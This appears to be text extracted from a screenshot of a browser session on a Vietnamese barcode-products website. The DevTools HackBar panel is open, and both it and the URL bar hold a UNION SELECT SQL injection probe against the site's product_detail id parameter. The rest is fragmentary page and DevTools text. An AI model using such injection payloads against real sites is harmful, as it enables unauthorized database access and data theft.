 cốc cốc
(1) Facebook
CÔNG TY TNHH THƯƠNG MẠ
Không bảo mật
vnbarcode.com/?php=product_detail&id=-316%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20%20--
Đ
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive
967 × 669
125%
Online
Elements
Console
Sources
HackBar
8
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 --
Enable POST
ADD HEADER
Content on this page requires a newer version of Adobe Flash Player.
Get ADOBE®
FLASH® PLAYER
DANH MỤC SẢN PHẨM
Mực In Tem Nhãn
Thiết Bị Mã Vạch
Tem Nhãn
Ứng Dụng
HỖ TRỢ TRỰC TUYẾN
KINH DOANH
skype 090. 363.9.565
skype 094.6911008 Quốc
Hy
skype
KỸ THUẬT
skype 03.9990.9990
skype
SẢN PHẨM TIÊU BIỂU
5
Thông tin
8
Chi tiết
SẢN PHẨM CÙNG LOẠI
Giá : 0 VNĐ
Xem thêm
ĐỐI TÁC
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
ENG
11:48 PM